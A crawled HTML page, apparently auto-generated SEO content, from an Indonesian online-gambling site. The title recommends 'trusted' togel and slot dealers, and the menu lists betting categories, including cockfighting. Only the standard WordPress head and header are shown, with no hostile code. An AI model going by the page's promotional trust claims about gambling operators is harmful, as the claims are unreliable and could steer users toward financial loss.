

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/
body_size: 13716
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet NunukanPursuiTride	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://pursuitride.org/wp-content/themes/twentyeleven/style.css?ver=20240402" />
<link rel="pingback" href="https://pursuitride.org/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://pursuitride.org/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan" />
	<link rel="canonical" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan" />
	<meta property="og:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan" />
	<meta property="og:url" content="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/" />
	<meta property="og:site_name" content="PursuiTride" />
	<meta property="article:published_time" content="2023-05-03T16:51:01+00:00" />
	<meta property="og:image" content="http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan" />
	<meta name="twitter:description" content="Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/","url":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/","name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan","isPartOf":{"@id":"https://pursuitride.org/#website"},"primaryImageOfPage":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#primaryimage"},"image":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#primaryimage"},"thumbnailUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-03T16:51:01+00:00","dateModified":"2023-05-03T16:51:01+00:00","author":{"@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce"},"description":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan","breadcrumb":{"@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#primaryimage","url":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg","contentUrl":"http://pursuitride.org/wp-content/uploads/2023/05/koitoto-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pursuitride.org/"},{"@type":"ListItem","position":2,"name":"Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet Nunukan"}]},{"@type":"WebSite","@id":"https://pursuitride.org/#website","url":"https://pursuitride.org/","name":"PursuiTride","description":"Cara Memulai Petualangan Casino Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pursuitride.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://pursuitride.org/#/schema/person/c306ae2c8f68cb367bbdbccbc05236ce","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://pursuitride.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fccf1cfce0817fa18b990a5bf1599fd1b1102f4a896ebf65f19a6d8324156511?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://pursuitride.org"],"url":"https://pursuitride.org/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Feed" href="https://pursuitride.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Comments Feed" href="https://pursuitride.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PursuiTride &raquo; Referensi Bandar Togel Slots Dapat dipercaya 2023 dan Terkomplet 
Nunukan Comments Feed" href="https://pursuitride.org/referensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pursuitride.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pursuitride.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://pursuitride.org/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pursuitride.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://pursuitride.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pursuitride.org/wp-json/wp/v2/posts/329" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pursuitride.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pursuitride.org/?p=329' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pursuitride.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpursuitride.org%2Freferensi-bandar-togel-slots-dapat-dipercaya-2023-dan-terkomplet-nunukan%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-329 single-format-standard wp-embed-responsive wp-theme-twentyeleven single-author singular two-column right-sidebar">

<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://pursuitride.org/" rel="home">PursuiTride</a></span></h1>
				<h2 id="site-description">Cara Memulai Petualangan Casino Online</h2>
			</hgroup>

						<a href="https://pursuitride.org/">
				<img src="https://pursuitride.org/wp-content/themes/twentyeleven/images/headers/trolley.jpg" width="1000" height="288" alt="PursuiTride" decoding="async" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://pursuitride.org/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-home-2-container"><ul id="menu-home-2" class="menu"><li id="menu-item-2789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2789"><a href="https://pursuitride.org/category/toto-macau/">Toto Macau</a></li>
<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://pursuitride.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2791"><a href="https://pursuitride.org/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2792"><a href="https://pursuitride.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2793"><a href="https://pursuitride.org/category/taruhan-kasino/">Taruhan Kasino</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2794"><a href="https://pursuitride.org/category/togel-online/">Togel Online</a></li>
<li id="menu-item-2795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2795"><a href="https://pursuitride.org/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-2796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2796"><a href="https://pursuitride.org/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
